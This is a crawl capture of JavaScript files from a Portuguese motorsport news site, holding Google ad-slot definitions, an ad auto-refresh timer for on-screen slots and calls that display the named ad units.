//slot_MREC_3_ROS.googletag = googletag.defineSlot('/23188711355/Motosport/MREC_HalfPage_3_ROS', [[300, 600], [300, 250]], 'div-gpt-ad-1707134749824-0').defineSizeMapping(mappingShowTabletUp).addService(googletag.pubads());

slot_MREC_3_HP_Mobile.googletag = googletag.defineSlot('/23188711355/Motosport/MREC_HalfPage_3_HP', [[300, 600], [300, 250]], 'div-gpt-ad-1707134743090-0-mobile').defineSizeMapping(mappingMobileOnly).addService(googletag.pubads());

slot_MREC_3_ROS_Mobile.googletag = googletag.defineSlot('/23188711355/Motosport/MREC_HalfPage_3_ROS', [[300, 600], [300, 250]], 'div-gpt-ad-1707134749824-0-mobile').defineSizeMapping(mappingMobileOnly).addService(googletag.pubads());


    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().enableSingleRequest();
    googletag.pubads().enableLazyLoad({fetchMarginPercent: 300,renderMarginPercent: 200,mobileScaling: 1.0});
    googletag.enableServices();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-autorefresh.js?v=0.15
body_size: 138
content:
function mtk_isOnScreen(elem) {

	        if( elem.length == 0 ) {
			                return;
			        }
	        var $window = jQuery(window);
	        var mtkviewport_top = $window.scrollTop();
	        var mtkviewport_height = $window.height();
	        var mtkviewport_bottom = mtkviewport_top + mtkviewport_height;
	        var $elem = jQuery(elem);
	        var mtktop = $elem.offset().top;
	        var mtkheight = $elem.height();
	        var mtkbottom = mtktop + mtkheight;

	        return (mtktop >= mtkviewport_top && mtktop < mtkviewport_bottom) || (mtkbottom > mtkviewport_top && mtkbottom <= mtkviewport_bottom) || (mtkheight > mtkviewport_height && mtktop <= mtkviewport_top && mtkbottom >= mtkviewport_bottom);
}


var maxtimerefresh = 15;

function tictac(adid){
    adid.counter ++;
    if(adid.counter == maxtimerefresh){
        googletag.pubads().refresh([adid.googletag]);
        reset(adid);
    }
}

function reset(adid)
{
    stopInterval(adid);
    adid.counter= 0;
    startInterval(adid);
}
function startInterval(adid)
{
    if(!adid.status){
        adid.timer = setInterval( function() { tictac(adid); }, 1000);
        adid.status = true;
    }
}
function stopInterval(adid)
{
    if(adid.status){
        clearInterval(adid.timer);
        adid.status = false;
    }
}

function checkAllSlots(){
    allSlots.forEach((elemento, indice) => {
        if( mtk_isOnScreen( jQuery( elemento.id ) ) || elemento.sticky) {
            startInterval(elemento);
        }else{
            stopInterval(elemento);
        }
    });
}

jQuery( document ).ready( function() {
    checkAllSlots();
    
    setTimeout(checkAllSlots,1000);
    //setInterval( checkAllSlots(), 1000);

    window.addEventListener('scroll', function(e) {
        checkAllSlots();
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-display.js?v=0.16
body_size: -249
content:
jQuery( document ).ready( function() {
/*native*/
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1590425748280-0'); });

/*interstitial*/
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1666605634988-0'); });

/*Sticky*/
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1625649237423-0'); });

/*atfdesktop_ROS*/
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1545301774582-0'); });

/*btfdesktop_ROS*/
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1545389653236-0'); });

/*atfmobile*/
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1545301774582-0-mobile'); });

/*inarticle*/
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1552664095819-0'); });

/*btfmobile*/
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1545389653236-0-mobile'); });

});
